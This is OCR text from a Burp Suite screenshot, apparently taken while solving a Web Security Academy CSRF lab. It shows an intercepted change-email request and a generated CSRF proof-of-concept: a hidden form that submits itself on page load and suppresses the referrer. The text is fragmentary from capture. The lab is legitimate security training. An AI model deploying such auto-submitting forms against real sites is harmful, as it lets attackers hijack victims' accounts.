 Burp Suite Professional v2023.6.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Wind
Dashboard Target Proxy Intru
ns Learn Settings
TsojanScan ST2Scan SpringSpider
Interactsh
SSRF-King Fastjson scan ShiroSc
xia Liao
xia Yue log4j2 RCE Fiora
Intercept HTTP history WebSocket
Request to https://0a0d00e50341
Forward Drop
ment this item
Pretty Raw Hex U2C Links
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a0d00e50341d05e8083ee0800ed0053.web-security-academy
3 Cookie: session=zu499Byw6ZMM75Y93YWm9kGXBE4bdtca
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=0
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a0d00e50341d05e8083ee0800ed0053.web-securi
11 Referer: https://0a0d00e50341d05e8083ee0800ed0053.web-secur
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=aaa%40normal-user.net
Search...
0 matches
2
ters 0
ers 1
1
17
CSRF PoC generator
Request to: https://0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net
Options
Pretty Raw Hex U2C Links
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net
3 Cookie: session=zu499Byw6ZMM75Y93YWm9kGXBE4bdtca
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net
11 Referer: https://0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
CSRF HTML:
1 <html>
2 <meta name="referrer" content="no-referrer">
3 <!-- CSRF PoC - generated by Burp Suite Professional -->
4 <body>
5 <form action="https://0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="aaa&#64;normal&#45;user&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close